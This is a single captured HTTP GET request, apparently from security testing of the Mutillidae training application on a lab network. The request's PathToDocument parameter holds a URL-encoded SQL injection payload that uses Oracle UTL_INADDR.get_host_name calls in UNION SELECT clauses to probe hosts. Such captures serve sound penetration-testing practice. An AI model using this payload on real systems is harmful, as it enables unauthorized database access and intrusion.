 GET http://10.0.2.16/mutillidae
/index.php?PathToDocument=documentation%2Fhow-to-
access-Mutillidae-over-Virtual-Box-
network.php%22+or+exists+%28SELECT++UTL_INADDR.get_
host_name%28%2710.0.0.1
%27%29+from+dual+union+SELECT++UTL_INADDR.get_host_
name%28%2710.0.0.2
%27%29+from+dual+union+SELECT++UTL_INADDR.get_host_
name%28%2710.0.0.3
%27%29+from+dual+union+SELECT++UTL_INADDR.get_host_
name%28%2710.0.0.4
%27%29+from+dual+union+SELECT++UTL_INADDR.get_host_
name%28%2710.0.0.5%27%29+from+dual%29+--+&
page=document-viewer.php HTTP/1.1
host: 10.0.2.16
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:125.0) Gecko/20100101 Firefox/125.0
pragma: no-cache
cache-control: no-cache
referer: http://10.0.2.16/mutillidae
/index.php?page=home.php&popUpNotificationCode=HPH0
Cookie: PHPSESSID=h046m5g4ec0k6777obedj4ht8d;
showhints=0